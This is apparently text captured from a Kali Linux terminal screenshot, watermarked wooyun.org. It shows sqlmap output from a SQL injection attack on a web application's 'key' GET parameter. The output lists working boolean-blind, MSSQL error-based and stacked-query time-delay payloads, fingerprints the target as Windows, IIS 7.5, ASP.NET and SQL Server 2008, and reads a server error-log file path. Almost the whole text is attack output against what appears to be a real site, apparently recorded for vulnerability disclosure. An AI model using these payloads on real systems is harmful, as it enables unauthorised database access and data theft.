 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[03:50:52] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 2591=2591 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=1%' AND 1014=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1014=1014) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(98)+CHAR(113))) AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=1%';WAITFOR DELAY '0:0:5'--
---
[03:50:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[03:50:52] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL10.MS
SQLSERVER\\MSSQL\\Log\\ERRORLOG
www.wooyun.org